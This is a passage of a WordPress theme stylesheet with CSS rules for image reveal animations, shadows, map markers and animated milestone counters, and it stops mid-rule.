img.img-with-animation[data-shadow="large_depth"], 
.img-with-aniamtion-wrap[data-shadow="large_depth"] .hover-wrap,
.nectar_cascading_images .cascading-image[data-shadow="large_depth"] .img-wrap, 
.nectar_cascading_images .cascading-image[data-shadow="large_depth"] .bg-color, 
.nectar-video-box[data-shadow="large_depth"]:before,
.nectar_video_player_self_hosted[data-shadow="large_depth"] .wpb_video_wrapper {
  box-shadow:0 40px 100px rgba(0,0,0,0.15),0 25px 80px rgba(0,0,0,0.1)
}
.nectar-flickity[data-shadow="large_depth"] .cell{
  box-shadow:0 35px 55px rgba(0,0,0,0.08),0 25px 63px rgba(0,0,0,0.08)
}

img.img-with-animation[data-shadow="x_large_depth"], 
.img-with-aniamtion-wrap[data-shadow="x_large_depth"] .hover-wrap,
.nectar_cascading_images .cascading-image[data-shadow="x_large_depth"] .img-wrap, 
.nectar_cascading_images .cascading-image[data-shadow="x_large_depth"] .bg-color, 
.nectar-video-box[data-shadow="x_large_depth"]:before, 
.nectar-flickity[data-shadow="x_large_depth"] .cell,
.nectar_video_player_self_hosted[data-shadow="x_large_depth"] .wpb_video_wrapper {
  box-shadow:0 60px 135px rgba(0,0,0,0.14),0 15px 65px rgba(0,0,0,0.14)
}


img.img-with-animation[data-animation="fade-in-from-left"],
.img-with-aniamtion-wrap[data-animation="fade-in-from-left"] .hover-wrap {
  transform:translateX(-75px);
  -webkit-transform:translateX(-75px);
  padding-right:30px
}
img.img-with-animation[data-animation="fade-in-from-left"][data-shadow*="_depth"],
.img-with-aniamtion-wrap[data-animation="fade-in-from-left"][data-shadow*="_depth"] .hover-wrap {
  padding-right: 0;
}
.col.has-animation[data-animation="fade-in-from-left"], 
.wpb_column.has-animation[data-animation="fade-in-from-left"], 
.nectar-fancy-box.has-animation[data-animation="fade-in-from-left"]{
  transform:translateX(-45px);
  -webkit-transform:translateX(-45px);
}
.nectar_cascading_images .cascading-image[data-animation="fade-in-from-left"] .inner-wrap{
  transform:translateX(-60px);
  -webkit-transform:translateX(-60px);
}
img.img-with-animation[data-animation="fade-in-from-right"],
.img-with-aniamtion-wrap[data-animation="fade-in-from-right"] .hover-wrap {
  transform:translateX(75px);
  -webkit-transform:translateX(75px);
}
.col.has-animation[data-animation="fade-in-from-right"], 
.wpb_column.has-animation[data-animation="fade-in-from-right"], 
.nectar-fancy-box.has-animation[data-animation="fade-in-from-right"]{
  transform:translateX(45px);
  -webkit-transform:translateX(45px);
}
.nectar_cascading_images .cascading-image[data-animation="fade-in-from-right"] .inner-wrap{
  transform:translateX(60px);
  -webkit-transform:translateX(60px);
}

.nectar-scrolling-text .background-layer[data-bg-animation="fade-in-from-bottom"] .inner,
img.img-with-animation[data-animation="fade-in-from-bottom"],
.img-with-aniamtion-wrap[data-animation="fade-in-from-bottom"] .hover-wrap{
  transform:translateY(100px);
  -webkit-transform:translateY(100px);
}
.col.has-animation[data-animation="fade-in-from-bottom"], 
.wpb_column.has-animation[data-animation="fade-in-from-bottom"], 
.nectar-fancy-box.has-animation[data-animation="fade-in-from-bottom"]{
  transform:translateY(50px);
  -webkit-transform:translateY(50px);
}
.nectar_cascading_images .cascading-image[data-animation="fade-in-from-bottom"] .inner-wrap{
  transform:translateY(60px);
  -webkit-transform:translateY(60px);
}
img.img-with-animation[data-animation="fade-in-from-left"], 
img.img-with-animation[data-animation="fade-in-from-right"], 
.nectar-fancy-box.has-animation[data-animation="fade-in-from-right"]{
  margin:0 auto
}


.img-with-aniamtion-wrap,
body .wpb_wrapper > .img-with-aniamtion-wrap {
  line-height:0;
  margin-bottom:0
}
.img-with-aniamtion-wrap > .inner {
	height: 100%;
}
.center img.img-with-animation{
  margin:0 auto;
  display:block
}
.right.img-with-aniamtion-wrap{
  text-align:right
}
.right.img-with-aniamtion-wrap img{
  display:inline-block
}

.img-with-aniamtion-wrap .color-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 10;
	opacity: 0;
  pointer-events: none;
}
.img-with-aniamtion-wrap:hover .color-overlay {
	opacity: 0.5;
}

.img-with-aniamtion-wrap .hover-wrap {
	overflow: hidden;
}
.img-with-aniamtion-wrap .hover-wrap[data-hover-animation="none"] {
	overflow: visible;
}

.img-with-aniamtion-wrap[data-shadow*="depth"] .hover-wrap,
.img-with-aniamtion-wrap[data-shadow*="depth"] .hover-wrap .hover-wrap-inner {
	display: inline-block;
}
.img-with-aniamtion-wrap[data-shadow*="depth"].center {
	text-align: center;
}

.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation {
	opacity: 1;
	-webkit-transform: none;
	transform: none;
	padding-right: 0;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.img-with-aniamtion-wrap[data-animation*="reveal-from-"] .hover-wrap,
.nectar-scrolling-text .background-layer:not([data-bg-animation="none"]).animated-in .inner {
	opacity: 1;
}

.nectar-scrolling-text .background-layer[data-bg-animation="fade-in-from-bottom"] .inner {
	-webkit-transition: transform 1s cubic-bezier(0.2, 0.65, 0.3, 1), opacity 0.25s ease;
	transition: transform 1s cubic-bezier(0.2, 0.65, 0.3, 1), opacity 0.25s ease;
}
.nectar-scrolling-text .background-layer[data-bg-animation="fade-in-from-bottom"].animated-in .inner {
	transform: translateY(0);
}

.column-bg-overlay-wrap[data-bg-animation*="reveal-from-"],
.nectar-scrolling-text .background-layer:not([data-bg-animation="none"]) .inner {
	overflow: hidden;
	opacity: 0;
}

.nectar-scrolling-text .background-layer[data-bg-animation*="reveal-from-"] .inner,
.img-with-aniamtion-wrap[data-animation*="reveal-from-"] .inner,
.column-image-bg-wrap[data-bg-animation*="reveal-from-"] .inner-wrap {
	opacity: 0;
	overflow: hidden;
	-webkit-transition: transform 2.3s cubic-bezier(0.2, 0.65, 0.3, 1), opacity 0.25s ease;
	transition: transform 2.3s cubic-bezier(0.2, 0.65, 0.3, 1), opacity 0.25s ease;
	will-change: transform, opacity;
	-webkit-backface-visibility: hidden;
}

.img-with-aniamtion-wrap[data-animation*="reveal-from-"],
.img-with-aniamtion-wrap[data-animation*="reveal-from-"] .hover-wrap .hover-wrap-inner img.img-with-animation,
.img-with-aniamtion-wrap[data-animation*="reveal-from-"] .color-overlay,
.column-image-bg-wrap[data-bg-animation*="reveal-from-"],
.column-bg-overlay-wrap[data-bg-animation*="reveal-from-"],
.column-image-bg-wrap[data-bg-animation*="reveal-from-"] .inner-wrap .column-image-bg,
.column-bg-overlay-wrap[data-bg-animation*="reveal-from-"] > div,
.nectar-scrolling-text .background-layer[data-bg-animation*="reveal-from-"] .background-image {
	-webkit-transition: transform 2.3s cubic-bezier(0.2, 0.65, 0.3, 1), opacity .65s cubic-bezier(.2,1,.2,1);
	transition: transform 2.3s cubic-bezier(0.2, 0.65, 0.3, 1), opacity .65s cubic-bezier(.2,1,.2,1);
	will-change: transform;
	-webkit-backface-visibility: hidden;
}

.img-with-aniamtion-wrap[data-animation*="reveal-from-"].animated-in,
.revealed-bg .column-image-bg-wrap[data-bg-animation*="reveal-from-"],
.revealed-bg .column-bg-overlay-wrap[data-bg-animation*="reveal-from-"] {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.img-with-aniamtion-wrap[data-animation*="reveal-from-"].animated-in .inner,
.revealed-bg .column-image-bg-wrap[data-bg-animation*="reveal-from-"] .inner-wrap,
.revealed-bg .column-bg-overlay-wrap[data-bg-animation*="reveal-from-"],
.revealed-bg .column-bg-overlay-wrap[data-bg-animation*="reveal-from-"] > div {
	-webkit-transform: rotate(0deg) translateZ(0);
	transform: rotate(0deg) translateZ(0);
	opacity: 1;
}

.nectar-scrolling-text .background-layer[data-bg-animation*="reveal-from-"].animated-in .inner {
	-webkit-transform: rotate(0deg) translate3d(0,0,0);
	transform: rotate(0deg) translate3d(0,0,0);
	opacity: 1;
}

.nectar-scrolling-text .background-layer[data-bg-animation*="reveal-from-"].animated-in .background-image,
.img-with-aniamtion-wrap[data-animation*="reveal-from-"].animated-in .hover-wrap .hover-wrap-inner img.img-with-animation,
.img-with-aniamtion-wrap[data-animation*="reveal-from-"].animated-in .color-overlay,
.revealed-bg .column-image-bg-wrap[data-bg-animation*="reveal-from-"] .inner-wrap .column-image-bg {
	-webkit-transform: rotate(0deg) translateZ(0);
	transform: rotate(0deg) translateZ(0);
}



/* reveal left */
.img-with-aniamtion-wrap[data-animation="ro-reveal-from-left"],
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-left"],
.column-bg-overlay-wrap[data-bg-animation="ro-reveal-from-left"] {
	-webkit-transform: translate3d(-250px,0,0);
	transform: translate3d(-250px,0,0);
}

.img-with-aniamtion-wrap[data-animation="ro-reveal-from-left"] .inner,
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-left"] .inner-wrap,
.column-bg-overlay-wrap[data-bg-animation="ro-reveal-from-left"] > div {
  -webkit-transform: rotate(-25deg) translateZ(0);
	transform: rotate(-25deg) translateZ(0);
	transform-origin: right bottom;
}

.nectar-scrolling-text .background-layer[data-bg-animation="ro-reveal-from-left"] .inner {
	-webkit-transform: translate3d(-250px,0,0) rotate(-25deg);
	transform: translate3d(-250px,0,0) rotate(-25deg);
	transform-origin: right bottom;
}

.img-with-aniamtion-wrap[data-animation="ro-reveal-from-left"] .hover-wrap .hover-wrap-inner img.img-with-animation,
.img-with-aniamtion-wrap[data-animation="ro-reveal-from-left"] .color-overlay,
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-left"] .inner-wrap .column-image-bg,
.nectar-scrolling-text .background-layer[data-bg-animation="ro-reveal-from-left"] .background-image {
  -webkit-transform: rotate(25deg) translateZ(0);
	transform: rotate(25deg) translateZ(0);
	transform-origin: right bottom;
}


/* reveal right */
.img-with-aniamtion-wrap[data-animation="ro-reveal-from-right"],
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-right"],
.column-bg-overlay-wrap[data-bg-animation="ro-reveal-from-right"] {
  -webkit-transform: translate3d(250px,0,0);
	transform: translate3d(250px,0,0);
	transform-origin: left bottom;
}

.img-with-aniamtion-wrap[data-animation="ro-reveal-from-right"] .inner,
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-right"] .inner-wrap,
.column-bg-overlay-wrap[data-bg-animation="ro-reveal-from-right"] > div {
  -webkit-transform: rotate(25deg) translateZ(0);
	transform: rotate(25deg) translateZ(0);
	transform-origin: left bottom;
}

.nectar-scrolling-text .background-layer[data-bg-animation="ro-reveal-from-right"] .inner {
	-webkit-transform: translate3d(250px,0,0) rotate(25deg);
	transform: translate3d(250px,0,0) rotate(25deg);
	transform-origin: left bottom;
}

.img-with-aniamtion-wrap[data-animation="ro-reveal-from-right"] .hover-wrap .hover-wrap-inner img.img-with-animation,
.img-with-aniamtion-wrap[data-animation="ro-reveal-from-right"] .color-overlay,
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-right"] .inner-wrap .column-image-bg,
.nectar-scrolling-text .background-layer[data-bg-animation="ro-reveal-from-right"] .background-image {
  -webkit-transform: rotate(-25deg) translateZ(0);
	transform: rotate(-25deg) translateZ(0);
	transform-origin: left bottom;
}


/* reveal bottom */
.img-with-aniamtion-wrap[data-animation="ro-reveal-from-bottom"],
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-bottom"],
.column-bg-overlay-wrap[data-bg-animation="ro-reveal-from-bottom"] {
	-webkit-transform: translate3d(0,250px,0);
	transform: translate3d(0,250px,0);
}

.img-with-aniamtion-wrap[data-animation="ro-reveal-from-bottom"] .inner,
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-bottom"] .inner-wrap,
.column-bg-overlay-wrap[data-bg-animation="ro-reveal-from-bottom"] > div {
  -webkit-transform: rotate(25deg) translateZ(0);
	transform: rotate(25deg) translateZ(0);
	transform-origin: left bottom;
}

.nectar-scrolling-text .background-layer[data-bg-animation="ro-reveal-from-bottom"] .inner {
	-webkit-transform: translate3d(0,250px,0) rotate(25deg) ;
	transform: translate3d(0,250px,0) rotate(25deg) ;
	transform-origin: left bottom;
}

.img-with-aniamtion-wrap[data-animation="ro-reveal-from-bottom"] .hover-wrap .hover-wrap-inner img.img-with-animation,
.img-with-aniamtion-wrap[data-animation="ro-reveal-from-bottom"] .color-overlay,
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-bottom"] .inner-wrap .column-image-bg,
.nectar-scrolling-text .background-layer[data-bg-animation="ro-reveal-from-bottom"] .background-image {
  -webkit-transform: rotate(-25deg) translateZ(0);
	transform: rotate(-25deg) translateZ(0);
	transform-origin: left bottom;
}


/* reveal top */
.img-with-aniamtion-wrap[data-animation="ro-reveal-from-top"],
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-top"],
.column-bg-overlay-wrap[data-bg-animation="ro-reveal-from-top"] {
	-webkit-transform: translate3d(0,-250px,0);
	transform: translate3d(0,-250px,0);
}


.img-with-aniamtion-wrap[data-animation="ro-reveal-from-top"] .inner,
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-top"] .inner-wrap,
.column-bg-overlay-wrap[data-bg-animation="ro-reveal-from-top"] > div {
  -webkit-transform: rotate(-25deg) translateZ(0);
	transform: rotate(-25deg) translateZ(0);
	transform-origin: left top;
}

.nectar-scrolling-text .background-layer[data-bg-animation="ro-reveal-from-top"] .inner {
	-webkit-transform: translate3d(0,-250px,0) rotate(-25deg) ;
	transform: translate3d(0,-250px,0) rotate(-25deg) ;
	transform-origin: left top;
}

.img-with-aniamtion-wrap[data-animation="ro-reveal-from-top"] .hover-wrap .hover-wrap-inner img.img-with-animation,
.img-with-aniamtion-wrap[data-animation="ro-reveal-from-top"] .color-overlay,
.column-image-bg-wrap[data-bg-animation="ro-reveal-from-top"] .inner-wrap .column-image-bg,
.nectar-scrolling-text .background-layer[data-bg-animation="ro-reveal-from-top"] .background-image {
  -webkit-transform: rotate(25deg) translateZ(0);
	transform: rotate(25deg) translateZ(0);
	transform-origin: left top;
}


img.img-with-animation.nectar-lazy {
	display: block;
	min-height: 1px;
	min-width: 1px;
}
.row .col img.img-with-animation.nectar-lazy:not([srcset]) {
	width: 100%;
}

.img-with-aniamtion-wrap img.img-with-animation.nectar-lazy,
.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation.nectar-lazy {
	opacity: 0;
	transition: opacity 0.5s ease;
}
.img-with-aniamtion-wrap img.img-with-animation.nectar-lazy.loaded,
.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation.nectar-lazy.loaded {
	opacity: 1;
}

.img-with-aniamtion-wrap .hover-wrap {
	margin-bottom: 15px;
}

.img-with-aniamtion-wrap .color-overlay {
	-webkit-transition: opacity .65s cubic-bezier(.2,1,.2,1);
	transition: opacity .65s cubic-bezier(.2,1,.2,1);
}

.img-with-aniamtion-wrap[data-shadow] .hover-wrap .img-with-animation {
	box-shadow: none;
}

.img-with-aniamtion-wrap .inner .hover-wrap:not([data-hover-animation="none"]) {
	-webkit-transition: all .65s cubic-bezier(.05,0.2,.1,1);
	transition: all .65s cubic-bezier(.05,0.2,.1,1)!important;
}
.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner {
	-webkit-transition: transform .65s cubic-bezier(.05,0.2,.1,1);
	transition: transform .65s cubic-bezier(.05,0.2,.1,1);
}
.img-with-aniamtion-wrap .hover-wrap[data-hover-animation="zoom"]:hover .hover-wrap-inner {
	-webkit-transform: scale(1.13);
	transform: scale(1.13);
}
.img-with-aniamtion-wrap .hover-wrap[data-hover-animation="zoom-crop"]:hover .hover-wrap-inner {
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}
.img-with-aniamtion-wrap .hover-wrap[data-hover-animation="zoom-crop"]:hover {
	-webkit-transform: scale(0.95);
	transform: scale(0.95)!important;
}

.right.img-with-aniamtion-wrap[data-max-width="110%"] img, 
.right.img-with-aniamtion-wrap[data-max-width="125%"] img, 
.right.img-with-aniamtion-wrap[data-max-width="150%"] img, 
.right.img-with-aniamtion-wrap[data-max-width="175%"] img, 
.right.img-with-aniamtion-wrap[data-max-width="200%"] img, 
.right.img-with-aniamtion-wrap[data-max-width="225%"] img, 
.right.img-with-aniamtion-wrap[data-max-width="250%"] img{
  display:block
}

.img-with-aniamtion-wrap[data-max-width="50%"]:not(.right) img, 
.img-with-aniamtion-wrap[data-max-width="75%"]:not(.right) img, 
.img-with-aniamtion-wrap[data-max-width="110%"]:not(.right) img, 
.img-with-aniamtion-wrap[data-max-width="125%"]:not(.right) img, 
.img-with-aniamtion-wrap[data-max-width="150%"]:not(.right) img, 
.img-with-aniamtion-wrap[data-max-width="175%"]:not(.right) img, 
.img-with-aniamtion-wrap[data-max-width="200%"]:not(.right) img, 
.img-with-aniamtion-wrap[data-max-width="225%"]:not(.right) img, 
.img-with-aniamtion-wrap[data-max-width="250%"]:not(.right) img{
  backface-visibility:hidden
}
.wpb_column.has-animation[data-animation*="reveal"]{
  overflow:hidden
}
.wpb_column.has-animation[data-animation*="reveal"] .column-inner-wrap{
  overflow:hidden;
  height:100%;
  width:100%
}
.img-with-aniamtion-wrap[data-max-width="110%"] .inner{
  width:110%;
  display:block
}
.img-with-aniamtion-wrap[data-max-width="125%"] .inner{
  width:125%;
  display:block
}
.img-with-aniamtion-wrap[data-max-width="150%"] .inner{
  width:150%;
  display:block
}
.img-with-aniamtion-wrap[data-max-width="165%"] .inner{
  width:165%;
  display:block
}
.img-with-aniamtion-wrap[data-max-width="175%"] .inner{
  width:175%;
  display:block
}
.img-with-aniamtion-wrap[data-max-width="200%"] .inner{
  width:200%;
  display:block
}
.img-with-aniamtion-wrap[data-max-width="225%"] .inner{
  width:225%;
  display:block
}
.img-with-aniamtion-wrap[data-max-width="250%"] .inner{
  width:250%;
  display:block
}
.img-with-aniamtion-wrap[data-max-width="110%"].center .inner{
  margin-left:-5%
}
.img-with-aniamtion-wrap[data-max-width="125%"].center .inner{
  margin-left:-12.5%
}
.img-with-aniamtion-wrap[data-max-width="150%"].center .inner{
  margin-left:-25%
}
.img-with-aniamtion-wrap[data-max-width="165%"].center .inner{
  margin-left:-32.5%
}
.img-with-aniamtion-wrap[data-max-width="175%"].center .inner{
  margin-left:-37.5%
}
.img-with-aniamtion-wrap[data-max-width="200%"].center .inner{
  margin-left:-50%
}
.img-with-aniamtion-wrap[data-max-width="225%"].center .inner{
  margin-left:-62.5%
}
.img-with-aniamtion-wrap[data-max-width="250%"].center .inner{
  margin-left:-75%
}
.img-with-aniamtion-wrap.right[data-max-width="110%"] .inner{
  margin-left:-10%
}
.img-with-aniamtion-wrap.right[data-max-width="125%"] .inner{
  margin-left:-25%
}
.img-with-aniamtion-wrap.right[data-max-width="150%"] .inner{
  margin-left:-50%
}
.img-with-aniamtion-wrap.right[data-max-width="165%"] .inner{
  margin-left:-65%
}
.img-with-aniamtion-wrap.right[data-max-width="175%"] .inner{
  margin-left:-75%
}
.img-with-aniamtion-wrap.right[data-max-width="200%"] .inner{
  margin-left:-100%
}
.img-with-aniamtion-wrap.right[data-max-width="225%"] .inner{
  margin-left:-125%
}
.img-with-aniamtion-wrap.right[data-max-width="250%"] .inner{
  margin-left:-150%
}
.img-with-aniamtion-wrap[data-max-width="50%"] .inner, 
.nectar-flickity:not(.masonry) .flickity-slider .cell .img-with-aniamtion-wrap[data-max-width="50%"] img {
  max-width:50%;
  width: auto;
}
.img-with-aniamtion-wrap[data-max-width="75%"] .inner, 
.nectar-flickity:not(.masonry) .flickity-slider .cell .img-with-aniamtion-wrap[data-max-width="75%"] img {
  max-width:75%;
  width: auto;
}
.img-with-aniamtion-wrap[data-max-width="50%"].right .inner,
.img-with-aniamtion-wrap[data-max-width="75%"].right .inner,
.img-with-aniamtion-wrap[data-max-width="50%"].center .inner,
.img-with-aniamtion-wrap[data-max-width="75%"].center .inner {
	display: inline-block
}
.img-with-aniamtion-wrap[data-max-width="110%"] img, 
.img-with-aniamtion-wrap[data-max-width="125%"] img, 
.img-with-aniamtion-wrap[data-max-width="150%"] img, 
.img-with-aniamtion-wrap[data-max-width="175%"] img, 
.img-with-aniamtion-wrap[data-max-width="200%"] img, 
.img-with-aniamtion-wrap[data-max-width="225%"] img, 
.img-with-aniamtion-wrap[data-max-width="250%"] img{
  max-width:100%;
  width: auto;
}

.img-with-aniamtion-wrap[data-max-width="none"] img,
.row .img-with-aniamtion-wrap[data-max-width="none"] img:not([srcset]) {
	max-width: none;
	width: 100%;
}

.img-with-aniamtion-wrap[data-max-width="125%"][data-shadow*="depth"] img, 
.img-with-aniamtion-wrap[data-max-width="150%"][data-shadow*="depth"] img, 
.img-with-aniamtion-wrap[data-max-width="175%"][data-shadow*="depth"] img, 
.img-with-aniamtion-wrap[data-max-width="200%"][data-shadow*="depth"] img, 
.img-with-aniamtion-wrap[data-max-width="225%"][data-shadow*="depth"] img, 
.img-with-aniamtion-wrap[data-max-width="250%"][data-shadow*="depth"] img {
	max-width: none;
	width: 100%;
}

.wpb_column.has-animation[data-animation*="reveal"] .column-inner-wrap.no-transform, 
.wpb_column.has-animation[data-animation*="reveal"] .column-inner-wrap.no-transform .column-inner{
  transform:none;
  -webkit-transform:none
}
@media only screen and (min-width: 690px) {
  .vc_row-o-equal-height .wpb_column.has-animation[data-animation*="reveal"] > .column-inner-wrap {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .vc_row-o-equal-height.vc_row-o-content-middle .wpb_column.has-animation[data-animation*="reveal"] > .column-inner-wrap {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: auto;
  }
  .vc_row-o-equal-height.vc_row-o-content-bottom .wpb_column.has-animation[data-animation*="reveal"] > .column-inner-wrap, 
  .vc_row-o-equal-height.vc_row-o-content-bottom .wpb_column.has-animation[data-animation*="reveal"] > .column-inner-wrap > .column-inner {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
}
.wpb_column .column-inner[data-bg-cover="true"], .wpb_column[data-bg-cover="true"] {
  background-size:cover;
  background-position:center
}

.vc_ie-flexbox-fixer {
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal 
}
.vc_ie-flexbox-fixer>.vc_row {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  box-sizing: border-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox 
}





/* 9.20. Image with Hotspots (Loaded conditionally) - See css/elements/image-with-hotspots.css */
@-webkit-keyframes pulsate{
  from{
    opacity:1;
    transform:scale(1)
  }
  to{
    opacity:0;
    transform:scale(3)
  }
}
@keyframes pulsate{
  from{
    opacity:1;
    transform:scale(1)
  }
  to{
    opacity:0;
    transform:scale(3)
  }
}
@keyframes nectarBounceIn{
  0%{
    transform:translateY(80px);
    opacity:0
  }
  33%{
    transform:translateY(-13px);
    opacity:1
  }
  66%{
    transform:translateY(4px);
    opacity:1
  }
  100%{
    transform:translateY(0px);
    opacity:1
  }
}
@-webkit-keyframes nectarBounceIn{
  0%{
    transform:translateY(80px);
    opacity:0
  }
  33%{
    transform:translateY(-13px);
    opacity:1
  }
  66%{
    transform:translateY(4px);
    opacity:1
  }
  100%{
    transform:translateY(0px);
    opacity:1
  }
}





/* 9.21. Interactive Map */
html:not(.js) #contact-map, 
html:not(.js) .nectar-google-map{
  display:none
}
.grecaptcha-badge {
  z-index: 100;
}
#contact-map{
  width:100%;
  height:370px;
  margin-bottom:30px
}

body.page-template-template-contact[data-header-resize="1"] .container-wrap {
	padding-top: 0; 
}

.gm-style-iw{
  color:#777
}
#contact-map div, 
.nectar-google-map div {
  box-sizing:content-box;
  -moz-box-sizing:content-box;
  -webkit-box-sizing:content-box 
}
.wpb_wrapper > .nectar-google-map, 
.nectar-google-map{
  margin-bottom:0
}
.nectar-google-map img{
  max-width:none!important
}
.wpb_column.centered-text .nectar-google-map img {
  display: block;
}
body[data-bg-header="true"] #contact-map{
  margin-top:-30px
}
.contact-info{
  padding-left:20px
}
body.page-template-template-contact-php .page-header-no-bg .col.section-title{
  border-bottom:0
}
body.page-template-template-contact-php #page-header-bg{
  margin-bottom:0
}
.gm-style .gm-style-iw, 
.gm-style .gm-style-iw a, 
.gm-style .gm-style-iw span, 
.gm-style .gm-style-iw label, 
.gm-style .gm-style-iw div{
  font-family:arial;
  letter-spacing:0;
  line-height:20px
}
.nectar-google-map .animated-dot, 
.nectar-leaflet-map .animated-dot {
  width:20px;
  height:20px;
  left:-9px;
  top:-5px;
  position:relative
}
.nectar-google-map .animated-dot .middle-dot, 
.nectar-leaflet-map .animated-dot .middle-dot {
  width:16px;
  height:16px;
  border-radius:30px;
  position:absolute;
  left:2px;
  top:2px;
  transform-origin:50% 50%;
  animation-fill-mode:forwards;
  animation-iteration-count:infinite
}
.nectar-google-map[data-dark-color-scheme="1"] .animated-dot .middle-dot:after{
  width:100%;
  height:100%;
  display:block;
  position:absolute;
  left:0;
  top:0;
  content:' ';
  background-color:#fff;
  border-radius:30px;
  z-index:100;
  opacity:0;
  animation:animationSignal2 cubic-bezier(0,.55,.55,1) 2s;
  transform-origin:50% 50%;
  animation-fill-mode:forwards;
  animation-delay:0.78s;
  animation-iteration-count:infinite
}
.nectar-google-map .animated-dot .signal, 
.nectar-leaflet-map .animated-dot .signal {
  width:180px;
  pointer-events:none;
  height:180px;
  border-radius:200px;
  position:absolute;
  left:-80px;
  top:-80px;
  opacity:0;
  -webkit-animation:animationSignal cubic-bezier(0,.55,.55,1) 2s;
  animation:animationSignal cubic-bezier(0,.55,.55,1) 2s;
  transform-origin:50% 50%;
  animation-fill-mode:forwards;
  animation-delay:0.78s;
  animation-iteration-count:infinite
}
.nectar-google-map .animated-dot .signal2, 
.nectar-leaflet-map .animated-dot .signal2 {
  width:180px;
  height:180px;
  pointer-events:none;
  border-radius:200px;
  position:absolute;
  left:-80px;
  top:-80px;
  opacity:0;
  -webkit-animation:animationSignal cubic-bezier(0,.55,.55,1) 2s;
  animation:animationSignal cubic-bezier(0,.55,.55,1) 2s;
  transform-origin:50% 50%;
  animation-fill-mode:forwards;
  animation-delay:1s;
  animation-iteration-count:infinite
}
.nectar-leaflet-map .nectar-leaflet-pin {
  width: 34px;
  height: 34px;
  font-size: 0;
  border: 10px solid #3452ff;
  border-radius: 50% 50% 50% 0;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  position: relative;
  background-color: #fff;
}
.nectar-leaflet-map:not([data-marker-style="nectar"]) .leaflet-marker-icon:before {
  background-image: url(../img/icons/leaflet/marker-shadow.png);
  position: absolute;
  z-index: -1;
  display: block;
  top: 2px;
  left: 9px;
  width: 41px;
  height: 41px;
  content: '';
  -webkit-transform: rotate(13deg);
  transform: rotate(13deg);
}
.nectar-leaflet-map .leaflet-marker-icon {
  overflow: visible;
  background-color: transparent;
  border: none;
}
.nectar-leaflet-map[data-greyscale="1"] > .leaflet-map-pane .leaflet-tile-container {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
@-webkit-keyframes animationSignal{
  0%{
    opacity:0;
    transform: scale(0.00)
  }
  1%{
    opacity:0.25
  }
  20%{
    opacity:0.25
  }
  60%{
    transform: scale(1);
    opacity:0
  }
}
@-webkit-keyframes animationSignal2{
  0%{
    opacity:0
  }
  1%{
    opacity:0.2
  }
  20%{
    opacity:0.17
  }
  60%{
    opacity:0
  }
}
@keyframes animationSignal{
  0%{
    opacity:0;
    transform: scale(0.00)
  }
  1%{
    opacity:0.25
  }
  20%{
    opacity:0.25
  }
  60%{
    transform: scale(1);
    opacity:0
  }
}
@keyframes animationSignal2{
  0%{
    opacity:0
  }
  1%{
    opacity:0.2
  }
  20%{
    opacity:0.17
  }
  60%{
    opacity:0
  }
}






/* 9.22. Milestone */
.nectar-milestone{
  text-align:center
}
.nectar-milestone:not(.animated-in){
  opacity:0
}
.span_12.right .nectar-milestone, .nectar-milestone[data-ms-align="right"]{
  text-align:right
}
.nectar-milestone[data-ms-align="left"]{
  text-align:left
}
.span_12.right .nectar-milestone[data-symbol-alignment="superscript"]{
  padding-right:40px
}
body .nectar-milestone .number h1, 
body .nectar-milestone .number h2, 
body .nectar-milestone .number h3, 
body .nectar-milestone .number h4, 
body .nectar-milestone .number h5{
  font-size:inherit;
  line-height:inherit;
  color:inherit;
  display:inline-block 
}
.nectar-milestone .number{
  font-size:62px;
  line-height:62px;
  font-family:'Open Sans';
  font-weight:600;
  margin-bottom:5px;
  position:relative;
  display:inline-block
}
.nectar-milestone.motion_blur .number span:not(.in-sight) {
  transform:translateY(-100%);
  -webkit-transform:translateY(-100%);
  opacity:0 
}
.nectar-milestone.motion_blur .number span{
  display:inline-block
}
body .nectar-milestone .subject {
  letter-spacing:0.5px;
  font-size:16px;
  line-height:25px 
}
.nectar-milestone .number .symbol-wrap{
  display:inline-block
}
.nectar-milestone[data-symbol-alignment="superscript"] .number .symbol-wrap{
  transform:translateX(103%);
  -webkit-transform:translateX(103%);
  top:0;
  right:0;
  position:absolute;
  display:inline;
  font-size:30px;
  line-height:34px
}
.nectar-milestone[data-symbol-alignment="superscript"][data-symbol-pos="before"] .number .symbol-wrap{
  transform:translateX(-103%);
